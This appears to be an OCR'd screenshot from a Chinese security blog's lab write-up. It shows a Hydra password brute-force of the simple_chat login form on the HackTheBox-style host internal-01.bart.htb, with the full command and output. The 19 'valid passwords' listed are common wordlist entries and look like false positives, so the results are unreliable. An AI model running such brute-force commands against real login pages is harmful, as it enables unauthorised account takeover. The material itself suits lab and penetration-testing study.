 ^Croot@kali:~/Desktop/dayubart# hydra -l harvey -P rockyou.txt -t 60 internal-01.bart.htb http-form-post "/simple_
at/login.php:uname=^USER^&passwd=^PASS^&submit=Login: Password "
Log
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
gal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-03-01 03:10:51
Logout
[DATA] max 60 tasks per 1 server, overall 60 tasks, 14344398 login tries (l:1/p:0), ~14344398 tries per task
[DATA] attacking http-post-form://internal-01.bart.htb:80//simple_chat/login.php:uname=^USER^&passwd=^PASS^&submit
=Login: Password
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: michelle
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: jennifer
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: babygirl
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: sunshine
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: basketball
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: password
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: tinkerbell
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: password1
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: butterfly
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: 123456789
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: chocolate
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: superman
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: football
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: 12345678
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: 1234567890
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: iloveyou
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: samantha
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: elizabeth
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: liverpool
1 of 1 target successfully completed, 19 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-03-01 03:11:51
root@kali:~/Desktop/dayubart#
大余安全
https://blog.csdn.net/qq_34801745